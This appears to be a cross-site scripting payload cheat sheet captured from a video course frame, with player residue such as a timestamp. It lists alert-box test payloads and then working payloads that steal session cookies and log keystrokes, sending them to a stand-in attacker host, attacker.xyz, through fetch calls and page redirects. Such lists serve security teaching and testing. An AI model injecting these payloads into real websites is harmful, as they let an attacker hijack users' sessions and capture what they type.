 Cross-Site Scripting Payloads
Common Payload
"><img src=x onerror=alert('XSS');>
<script>alert('XSS');</script>
<svg/onload=alert('XSS')>
Session Stealing Payload
<script>fetch('http://attacker.xyz/steal.php?cookie=' + btoa(document.cookie));</script>
<script>document.location='http://attacker.xyz/steal.php?cookie='+document.cookie</script>
Keylogging Payload
<script>document.onkeypress = function(e) { fetch('http://attacker.xyz/log?key=' + btoa(e.key) );}</script>
<img src=x
onerror='document.onkeypress=function(e){fetch("http://attacker.xyz?key="+String.fromCharCode(e.which))},t
his.remove();'>
1.5x
2:34 / 9:14
ûdemy